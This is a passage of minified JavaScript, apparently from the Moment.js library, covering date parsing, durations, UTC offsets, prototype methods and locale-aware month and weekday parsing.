Date(h.now()),n=i._useUTC?[r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate()]:[r.getFullYear(),r.getMonth(),r.getDate()],e._w&&null==e._a[k]&&null==e._a[E]&&(null!=(r=(i=e)._w).GG||null!=r.W||null!=r.E?(l=1,u=4,o=kt(r.GG,i._a[T],Ze(Y(),1,4).year),s=kt(r.W,1),((a=kt(r.E,1))<1||7<a)&&(d=!0)):(l=i._locale._week.dow,u=i._locale._week.doy,c=Ze(Y(),l,u),o=kt(r.gg,i._a[T],c.year),s=kt(r.w,c.week),null!=r.d?((a=r.d)<0||6<a)&&(d=!0):null!=r.e?(a=r.e+l,(r.e<0||6<r.e)&&(d=!0)):a=l),s<1||s>Xe(o,l,u)?g(i)._overflowWeeks=!0:null!=d?g(i)._overflowWeekday=!0:(c=ze(o,s,a,l,u),i._a[T]=c.year,i._dayOfYear=c.dayOfYear)),null!=e._dayOfYear&&(r=kt(e._a[T],n[T]),(e._dayOfYear>Ue(r)||0===e._dayOfYear)&&(g(e)._overflowDayOfYear=!0),d=Ge(r,0,e._dayOfYear),e._a[E]=d.getUTCMonth(),e._a[k]=d.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=f[t]=n[t];for(;t<7;t++)e._a[t]=f[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[D]&&0===e._a[C]&&0===e._a[M]&&0===e._a[xe]&&(e._nextDay=!0,e._a[D]=0),e._d=(e._useUTC?Ge:Be).apply(null,f),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[D]=24)}}function Ct(e){if(e._f===h.ISO_8601)St(e);else if(e._f===h.RFC_2822)Et(e);else{e._a=[],g(e).empty=!0;for(var t,n,i,r,o,s=""+e._i,a=s.length,l=0,u=fe(e._f,e._locale).match(ae)||[],d=0;d<u.length;d++)n=u[d],(t=(s.match(De(n,e))||[])[0])&&(0<(i=s.substr(0,s.indexOf(t))).length&&g(e).unusedInput.push(i),s=s.slice(s.indexOf(t)+t.length),l+=t.length),de[n]?(t?g(e).empty=!1:g(e).unusedTokens.push(n),i=n,o=e,null!=(r=t)&&m(Me,i)&&Me[i](r,o._a,o,i)):e._strict&&!t&&g(e).unusedTokens.push(n);g(e).charsLeftOver=a-l,0<s.length&&g(e).unusedInput.push(s),e._a[D]<=12&&!0===g(e).bigHour&&0<e._a[D]&&(g(e).bigHour=void 0),g(e).parsedDateParts=e._a.slice(0),g(e).meridiem=e._meridiem,e._a[D]=function(e,t,n){if(null==n)return t;return null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((e=e.isPM(n))&&t<12&&(t+=12),t=e||12!==t?t:0):t}(e._locale,e._a[D],e._meridiem),Dt(e),pt(e)}}function Mt(e){var t,n,i=e._i,r=e._f;if(e._locale=e._locale||mt(e._l),null===i||void 0===r&&""===i)return V({nullInput:!0});if("string"==typeof i&&(e._i=i=e._locale.preparse(i)),_(i))return new Q(pt(i));if(F(i))e._d=i;else if(c(r)){var o,s,a,l,u,d=e;if(0===d._f.length)g(d).invalidFormat=!0,d._d=new Date(NaN);else{for(l=0;l<d._f.length;l++)u=0,o=B({},d),null!=d._useUTC&&(o._useUTC=d._useUTC),o._f=d._f[l],Ct(o),U(o)&&(u=(u+=g(o).charsLeftOver)+10*g(o).unusedTokens.length,g(o).score=u,(null==a||u<a)&&(a=u,s=o));p(d,s||o)}}else if(r)Ct(e);else if(f(r=(i=e)._i))i._d=new Date(h.now());else F(r)?i._d=new Date(r.valueOf()):"string"==typeof r?(n=i,null!==(t=bt.exec(n._i))?n._d=new Date(+t[1]):(St(n),!1===n._isValid&&(delete n._isValid,Et(n),!1===n._isValid&&(delete n._isValid,h.createFromInputFallback(n))))):c(r)?(i._a=W(r.slice(0),function(e){return parseInt(e,10)}),Dt(i)):R(r)?(t=i)._d||(n=ne(t._i),t._a=W([n.year,n.month,n.day||n.date,n.hour,n.minute,n.second,n.millisecond],function(e){return e&&parseInt(e,10)}),Dt(t)):j(r)?i._d=new Date(r):h.createFromInputFallback(i);return U(e)||(e._d=null),e}function Ot(e,t,n,i,r){var o={};return!0!==n&&!1!==n||(i=n,n=void 0),(R(e)&&function(e){for(var t in e)return;return 1}(e)||c(e)&&0===e.length)&&(e=void 0),o._isAMomentObject=!0,o._useUTC=o._isUTC=r,o._l=n,o._i=e,o._f=t,o._strict=i,(r=new Q(pt(Mt(r=o))))._nextDay&&(r.add(1,"d"),r._nextDay=void 0),r}function Y(e,t,n,i){return Ot(e,t,n,i,!1)}h.createFromInputFallback=e("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),h.ISO_8601=function(){},h.RFC_2822=function(){};ge=e("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Y.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:V()}),_e=e("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Y.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:V()});function xt(e,t){var n,i;if(!(t=1===t.length&&c(t[0])?t[0]:t).length)return Y();for(n=t[0],i=1;i<t.length;++i)t[i].isValid()&&!t[i][e](n)||(n=t[i]);return n}var Yt=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Nt(e){var e=ne(e),t=e.year||0,n=e.quarter||0,i=e.month||0,r=e.week||0,o=e.day||0,s=e.hour||0,a=e.minute||0,l=e.second||0,u=e.millisecond||0;this._isValid=function(e){for(var t in e)if(-1===Yt.indexOf(t)||null!=e[t]&&isNaN(e[t]))return!1;for(var n=!1,i=0;i<Yt.length;++i)if(e[Yt[i]]){if(n)return!1;parseFloat(e[Yt[i]])!==d(e[Yt[i]])&&(n=!0)}return!0}(e),this._milliseconds=+u+1e3*l+6e4*a+1e3*s*60*60,this._days=+o+7*r,this._months=+i+3*n+12*t,this._data={},this._locale=mt(),this._bubble()}function At(e){return e instanceof Nt}function It(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Pt(e,n){i(e,0,0,function(){var e=this.utcOffset(),t="+";return e<0&&(e=-e,t="-"),t+l(~~(e/60),2)+n+l(~~e%60,2)})}Pt("Z",":"),Pt("ZZ",""),b("Z",Te),b("ZZ",Te),S(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=Rt(Te,e)});var Lt=/([\+\-]|\d\d)/gi;function Rt(e,t){var t=(t||"").match(e);return null===t?null:0===(t=60*(e=((t[t.length-1]||[])+"").match(Lt)||["-",0,0])[1]+d(e[2]))?0:"+"===e[0]?t:-t}function jt(e,t){var n;return t._isUTC?(t=t.clone(),n=(_(e)||F(e)?e:Y(e)).valueOf()-t.valueOf(),t._d.setTime(t._d.valueOf()+n),h.updateOffset(t,!1),t):Y(e).local()}function Ft(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Wt(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}h.updateOffset=function(){};var Ht=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,Ut=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;function N(e,t){var n,i=e;return At(e)?i={ms:e._milliseconds,d:e._days,M:e._months}:j(e)?(i={},t?i[t]=e:i.milliseconds=e):(t=Ht.exec(e))?(n="-"===t[1]?-1:1,i={y:0,d:d(t[k])*n,h:d(t[D])*n,m:d(t[C])*n,s:d(t[M])*n,ms:d(It(1e3*t[xe]))*n}):(t=Ut.exec(e))?(n="-"===t[1]?-1:1,i={y:Vt(t[2],n),M:Vt(t[3],n),w:Vt(t[4],n),d:Vt(t[5],n),h:Vt(t[6],n),m:Vt(t[7],n),s:Vt(t[8],n)}):null==i?i={}:"object"==typeof i&&("from"in i||"to"in i)&&(t=function(e,t){var n;if(!e.isValid()||!t.isValid())return{milliseconds:0,months:0};t=jt(t,e),e.isBefore(t)?n=qt(e,t):((n=qt(t,e)).milliseconds=-n.milliseconds,n.months=-n.months);return n}(Y(i.from),Y(i.to)),(i={}).ms=t.milliseconds,i.M=t.months),n=new Nt(i),At(e)&&m(e,"_locale")&&(n._locale=e._locale),n}function Vt(e,t){e=e&&parseFloat(e.replace(",","."));return(isNaN(e)?0:e)*t}function qt(e,t){var n={milliseconds:0,months:0};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Bt(i,r){return function(e,t){var n;return null===t||isNaN(+t)||(K(r,"moment()."+r+"(period, number) is deprecated. Please use moment()."+r+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),n=e,e=t,t=n),Gt(this,N(e="string"==typeof e?+e:e,t),i),this}}function Gt(e,t,n,i){var r=t._milliseconds,o=It(t._days),t=It(t._months);e.isValid()&&(i=null==i||i,r&&e._d.setTime(e._d.valueOf()+r*n),o&&se(e,"Date",oe(e,"Date")+o*n),t&&Re(e,oe(e,"Month")+t*n),i&&h.updateOffset(e,o||t))}N.fn=Nt.prototype,N.invalid=function(){return N(NaN)};Ae=Bt(1,"add"),Le=Bt(-1,"subtract");function Qt(e){return void 0===e?this._locale._abbr:(null!=(e=mt(e))&&(this._locale=e),this)}h.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",h.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";Ke=e("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});function zt(){return this._locale}function Zt(e,t){i(0,[e,e.length],0,t)}function Xt(e,t,n,i,r){var o;return null==e?Ze(this,i,r).year:(o=Xe(e,i,r),function(e,t,n,i,r){e=ze(e,t,n,i,r),t=Ge(e.year,0,e.dayOfYear);return this.year(t.getUTCFullYear()),this.month(t.getUTCMonth()),this.date(t.getUTCDate()),this}.call(this,e,t=o<t?o:t,n,i,r))}i(0,["gg",2],0,function(){return this.weekYear()%100}),i(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Zt("gggg","weekYear"),Zt("ggggg","weekYear"),Zt("GGGG","isoWeekYear"),Zt("GGGGG","isoWeekYear"),t("weekYear","gg"),t("isoWeekYear","GG"),n("weekYear",1),n("isoWeekYear",1),b("G",be),b("g",be),b("GG",y,r),b("gg",y,r),b("GGGG",ye,pe),b("gggg",ye,pe),b("GGGGG",w,v),b("ggggg",w,v),Oe(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,i){t[i.substr(0,2)]=d(e)}),Oe(["gg","GG"],function(e,t,n,i){t[i]=h.parseTwoDigitYear(e)}),i("Q",0,"Qo","quarter"),t("quarter","Q"),n("quarter",7),b("Q",he),S("Q",function(e,t){t[E]=3*(d(e)-1)}),i("D",["DD",2],"Do","date"),t("date","D"),n("date",9),b("D",y),b("DD",y,r),b("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),S(["D","DD"],k),S("Do",function(e,t){t[k]=d(e.match(y)[0])});Je=re("Date",!0);i("DDD",["DDDD",3],"DDDo","dayOfYear"),t("dayOfYear","DDD"),n("dayOfYear",4),b("DDD",ve),b("DDDD",me),S(["DDD","DDDD"],function(e,t,n){n._dayOfYear=d(e)}),i("m",["mm",2],0,"minute"),t("minute","m"),n("minute",14),b("m",y),b("mm",y,r),S(["m","mm"],C);var Kt,$e=re("Minutes",!1),ye=(i("s",["ss",2],0,"second"),t("second","s"),n("second",15),b("s",y),b("ss",y,r),S(["s","ss"],M),re("Seconds",!1));for(i("S",0,0,function(){return~~(this.millisecond()/100)}),i(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),i(0,["SSS",3],0,"millisecond"),i(0,["SSSS",4],0,function(){return 10*this.millisecond()}),i(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),i(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),i(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),i(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),i(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),t("millisecond","ms"),n("millisecond",16),b("S",ve,he),b("SS",ve,r),b("SSS",ve,me),Kt="SSSS";Kt.length<=9;Kt+="S")b(Kt,we);function $t(e,t){t[xe]=d(1e3*("0."+e))}for(Kt="S";Kt.length<=9;Kt+="S")S(Kt,$t);pe=re("Milliseconds",!1);i("z",0,0,"zoneAbbr"),i("zz",0,0,"zoneName");w=Q.prototype;function Jt(e){return e}w.add=Ae,w.calendar=function(e,t){var n=jt(e=e||Y(),this).startOf("day"),n=h.calendarFormat(this,n)||"sameElse",t=t&&(s(t[n])?t[n].call(this,e):t[n]);return this.format(t||this.localeData().calendar(n,this,Y(e)))},w.clone=function(){return new Q(this)},w.diff=function(e,t,n){var i,r;return this.isValid()&&(e=jt(e,this)).isValid()?(i=6e4*(e.utcOffset()-this.utcOffset()),"year"===(t=o(t))||"month"===t||"quarter"===t?(r=function(e,t){var n,i=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(i,"months");e=t-r<0?(n=e.clone().add(i-1,"months"),(t-r)/(r-n)):(n=e.clone().add(1+i,"months"),(t-r)/(n-r));return-(i+e)||0}(this,e),"quarter"===t?r/=3:"year"===t&&(r/=12)):(e=this-e,r="second"===t?e/1e3:"minute"===t?e/6e4:"hour"===t?e/36e5:"day"===t?(e-i)/864e5:"week"===t?(e-i)/6048e5:e),n?r:a(r)):NaN},w.endOf=function(e){return void 0===(e=o(e))||"millisecond"===e?this:this.startOf(e="date"===e?"day":e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms")},w.format=function(e){return e=e||(this.isUtc()?h.defaultFormatUtc:h.defaultFormat),e=ce(this,e),this.localeData().postformat(e)},w.from=function(e,t){return this.isValid()&&(_(e)&&e.isValid()||Y(e).isValid())?N({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},w.fromNow=function(e){return this.from(Y(),e)},w.to=function(e,t){return this.isValid()&&(_(e)&&e.isValid()||Y(e).isValid())?N({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},w.toNow=function(e){return this.to(Y(),e)},w.get=function(e){return s(this[e=o(e)])?this[e]():this},w.invalidAt=function(){return g(this).overflow},w.isAfter=function(e,t){return e=_(e)?e:Y(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=o(f(t)?"millisecond":t))?this.valueOf()>e.valueOf():e.valueOf()<this.clone().startOf(t).valueOf())},w.isBefore=function(e,t){return e=_(e)?e:Y(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=o(f(t)?"millisecond":t))?this.valueOf()<e.valueOf():this.clone().endOf(t).valueOf()<e.valueOf())},w.isBetween=function(e,t,n,i){return("("===(i=i||"()")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===i[1]?this.isBefore(t,n):!this.isAfter(t,n))},w.isSame=function(e,t){var e=_(e)?e:Y(e);return!(!this.isValid()||!e.isValid())&&("millisecond"===(t=o(t||"millisecond"))?this.valueOf()===e.valueOf():(e=e.valueOf(),this.clone().startOf(t).valueOf()<=e&&e<=this.clone().endOf(t).valueOf()))},w.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},w.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},w.isValid=function(){return U(this)},w.lang=Ke,w.locale=Qt,w.localeData=zt,w.max=_e,w.min=ge,w.parsingFlags=function(){return p({},g(this))},w.set=function(e,t){if("object"==typeof e)for(var n=function(e){var t,n=[];for(t in e)n.push({unit:t,priority:ie[t]});return n.sort(function(e,t){return e.priority-t.priority}),n}(e=ne(e)),i=0;i<n.length;i++)this[n[i].unit](e[n[i].unit]);else if(s(this[e=o(e)]))return this[e](t);return this},w.startOf=function(e){switch(e=o(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e&&this.weekday(0),"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this},w.subtract=Le,w.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},w.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},w.toDate=function(){return new Date(this.valueOf())},w.toISOString=function(){var e;return this.isValid()?(e=this.clone().utc()).year()<0||9999<e.year()?ce(e,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):s(Date.prototype.toISOString)?this.toDate().toISOString():ce(e,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):null},w.inspect=function(){var e,t,n;return this.isValid()?(t="moment",e="",this.isLocal()||(t=0===this.utcOffset()?"moment.utc":"moment.parseZone",e="Z"),t="["+t+'("]',n=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",this.format(t+n+"-MM-DD[T]HH:mm:ss.SSS"+(e+'[")]'))):"moment.invalid(/* "+this._i+" */)"},w.toJSON=function(){return this.isValid()?this.toISOString():null},w.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},w.unix=function(){return Math.floor(this.valueOf()/1e3)},w.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},w.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},w.year=qe,w.isLeapYear=function(){return Ve(this.year())},w.weekYear=function(e){return Xt.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},w.isoWeekYear=function(e){return Xt.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},w.quarter=w.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},w.month=je,w.daysInMonth=function(){return Ie(this.year(),this.month())},w.week=w.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},w.isoWeek=w.isoWeeks=function(e){var t=Ze(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},w.weeksInYear=function(){var e=this.localeData()._week;return Xe(this.year(),e.dow,e.doy)},w.isoWeeksInYear=function(){return Xe(this.year(),1,4)},w.date=Je,w.day=w.days=function(e){var t,n,i;return this.isValid()?(t=this._isUTC?this._d.getUTCDay():this._d.getDay(),null!=e?(n=e,i=this.localeData(),e="string"!=typeof n?n:isNaN(n)?"number"==typeof(n=i.weekdaysParse(n))?n:null:parseInt(n,10),this.add(e-t,"d")):t):null!=e?this:NaN},w.weekday=function(e){var t;return this.isValid()?(t=(this.day()+7-this.localeData()._week.dow)%7,null==e?t:this.add(e-t,"d")):null!=e?this:NaN},w.isoWeekday=function(e){var t,n;return this.isValid()?null!=e?(t=e,n=this.localeData(),n="string"==typeof t?n.weekdaysParse(t)%7||7:isNaN(t)?null:t,this.day(this.day()%7?n:n-7)):this.day()||7:null!=e?this:NaN},w.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},w.hour=w.hours=Ee,w.minute=w.minutes=$e,w.second=w.seconds=ye,w.millisecond=w.milliseconds=pe,w.utcOffset=function(e,t,n){var i,r=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?r:Ft(this);if("string"==typeof e){if(null===(e=Rt(Te,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(i=Ft(this)),this._offset=e,this._isUTC=!0,null!=i&&this.add(i,"m"),r!==e&&(!t||this._changeInProgress?Gt(this,N(e-r,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,h.updateOffset(this,!0),this._changeInProgress=null)),this},w.utc=function(e){return this.utcOffset(0,e)},w.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Ft(this),"m")),this},w.parseZone=function(){var e;return null!=this._tzm?this.utcOffset(this._tzm,!1,!0):"string"==typeof this._i&&(null!=(e=Rt(Se,this._i))?this.utcOffset(e):this.utcOffset(0,!0)),this},w.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Y(e).utcOffset():0,(this.utcOffset()-e)%60==0)},w.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},w.isLocal=function(){return!!this.isValid()&&!this._isUTC},w.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},w.isUtc=Wt,w.isUTC=Wt,w.zoneAbbr=function(){return this._isUTC?"UTC":""},w.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},w.dates=e("dates accessor is deprecated. Use date instead.",Je),w.months=e("months accessor is deprecated. Use month instead",je),w.years=e("years accessor is deprecated. Use year instead",qe),w.zone=e("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(e,t){return null!=e?(this.utcOffset(e="string"!=typeof e?-e:e,t),this):-this.utcOffset()}),w.isDSTShifted=e("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){var e,t;return f(this._isDSTShifted)&&(B(e={},this),(e=Mt(e))._a?(t=(e._isUTC?u:Y)(e._a),this._isDSTShifted=this.isValid()&&0<z(e._a,t.toArray())):this._isDSTShifted=!1),this._isDSTShifted});v=J.prototype;function en(e,t,n,i){var r=mt(),i=u().set(i,t);return r[n](i,e)}function tn(e,t,n){if(j(e)&&(t=e,e=void 0),e=e||"",null!=t)return en(e,t,n,"month");for(var i=[],r=0;r<12;r++)i[r]=en(e,r,n,"month");return i}function nn(e,t,n,i){t=("boolean"==typeof e?j(t)&&(n=t,t=void 0):(t=e,e=!1,j(n=t)&&(n=t,t=void 0)),t||"");var r=mt(),o=e?r._week.dow:0;if(null!=n)return en(t,(n+o)%7,i,"day");for(var s=[],a=0;a<7;a++)s[a]=en(t,(a+o)%7,i,"day");return s}v.calendar=function(e,t,n){return s(e=this._calendar[e]||this._calendar.sameElse)?e.call(t,n):e},v.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e])},v.invalidDate=function(){return this._invalidDate},v.ordinal=function(e){return this._ordinal.replace("%d",e)},v.preparse=Jt,v.postformat=Jt,v.relativeTime=function(e,t,n,i){var r=this._relativeTime[n];return s(r)?r(e,t,n,i):r.replace(/%d/i,e)},v.pastFuture=function(e,t){return s(e=this._relativeTime[0<e?"future":"past"])?e(t):e.replace(/%s/i,t)},v.set=function(e){var t,n;for(n in e)s(t=e[n])?this[n]=t:this["_"+n]=t;this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},v.months=function(e,t){return e?(c(this._months)?this._months:this._months[(this._months.isFormat||Pe).test(t)?"format":"standalone"])[e.month()]:c(this._months)?this._months:this._months.standalone},v.monthsShort=function(e,t){return e?(c(this._monthsShort)?this._monthsShort:this._monthsShort[Pe.test(t)?"format":"standalone"])[e.month()]:c(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},v.monthsParse=function(e,t,n){var i,r;if(this._monthsParseExact)return function(e,t,n){var i,r,o,e=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],i=0;i<12;++i)o=u([2e3,i]),this._shortMonthsParse[i]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[i]=this.months(o,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(r=O.call(this._shortMonthsParse,e))?r:null:-1!==(r=O.call(this._longMonthsParse,e))?r:null:"MMM"===t?-1!==(r=O.call(this._shortMonthsParse,e))||-1!==(r=O.call(this._longMonthsParse,e))?r:null:-1!==(r=O.call(this._longMonthsParse,e))||-1!==(r=O.call(this._shortMonthsParse,e))?r:null}.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),i=0;i<12;i++){if(r=u([2e3,i]),n&&!this._longMonthsParse[i]&&(this._longMonthsParse[i]=new RegExp("^"+this.months(r,"").replace(".","")+"$","i"),this._shortMonthsParse[i]=new RegExp("^"+this.monthsShort(r,"").replace(".","")+"$","i")),n||this._monthsParse[i]||(r="^"+this.months(r,"")+"|^"+this.monthsShort(r,""),this._monthsParse[i]=new RegExp(r.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[i].test(e))return i;if(n&&"MMM"===t&&this._shortMonthsParse[i].test(e))return i;if(!n&&this._monthsParse[i].test(e))return i}},v.monthsRegex=function(e){return this._monthsParseExact?(m(this,"_monthsRegex")||He.call(this),e?this._monthsStrictRegex:this._monthsRegex):(m(this,"_monthsRegex")||(this._monthsRegex=We),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},v.monthsShortRegex=function(e){return this._monthsParseExact?(m(this,"_monthsRegex")||He.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(m(this,"_monthsShortRegex")||(this._monthsShortRegex=Fe),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},v.week=function(e){return Ze(e,this._week.dow,this._week.doy).week},v.firstDayOfYear=function(){return this._week.doy},v.firstDayOfWeek=function(){return this._week.dow},v.weekdays=function(e,t){return e?(c(this._weekdays)?this._weekdays:this._weekdays[this._weekdays.isFormat.test(t)?"format":"standalone"])[e.day()]:c(this._weekdays)?this._weekdays:this._weekdays.standalone},v.weekdaysMin=function(e){return e?this._weekdaysMin[e.day()]:this._weekdaysMin},v.weekdaysShort=function(e){return e?this._weekdaysShort[e.day()]:this._weekdaysShort},v.weekdaysParse=function(e,t,n){var i,r;if(this._weekdaysParseExact)return function(e,t,n){var i,r,o,e=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],i=0;i<7;++i)o=u([2e3,1]).day(i),this._minWeekdaysParse[i]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[i]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[i]=this.weekdays(o,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(r=O.call(this._weekdaysParse,e))?r:null:"ddd"===t?-1!==(r=O.call(this._shortWeekdaysParse,e))?r:null:-1!==(r=O.call(this._minWeekdaysParse,e))?r:null:"dddd"===t?-1!==(r=O.call(this._weekdaysParse,e))||-1!==(r=O.call(this._shortWeekdaysParse,e))||-1!==(r=O.call(this._minWeekdaysParse,e))?r:null:"ddd"===t?-1!==(r=O.call(this._shortWeekdaysParse,e))||-1!==(r=O.call(this._weekdaysParse,e))||-1!==(r=O.call(this._minWeekdaysParse,e))?r:null:-1!==(r=O.call(this._minWeekdaysParse,e))||-1!==(r=O.call(this._weekdaysParse,e))||-1!==(r=O.call(this._shortWeekdaysParse,e))?r:null}.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),i=0;i<7;i++){if(r=u([2e3,1]).day(i),n&&!this._fullWeekdaysParse[i]&&(this._fullWeekdaysParse[i]=new RegExp("^"+this.weekdays(r,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[i]=new RegExp("^"+this.weekdaysShort(r,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[i]=new RegExp("^"+this.weekdaysMin(r,"").replace(".",".?")+"$","i")),this._weekdaysParse[i]||(r="^"+this.weekdays(r,"")+"|^"+this.weekdaysShort(r,"")+"|^"+this.weekdaysMin(r,""),this._weekdaysParse[i]=new RegExp(r.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[i].test(e))return i;if(n&&"ddd"===t&&this._shortWeekdaysParse[i].test(e))return i;if(n&&"dd"===t&&this._minWeekdaysParse[i].test(e))return i;if(!n&&this._weekdaysParse[i].test(e))return i}},v.weekdaysRegex=function(e){return this._weekdaysParseExact?(m(this,"_weekdaysRegex")||it.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(m(this,"_weekdaysRegex")||(this._weekdaysRegex=et),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},v.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(m(this,"_weekdaysRegex")||it.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(m(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=tt),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},v.weekdaysMinRegex=function(e){return 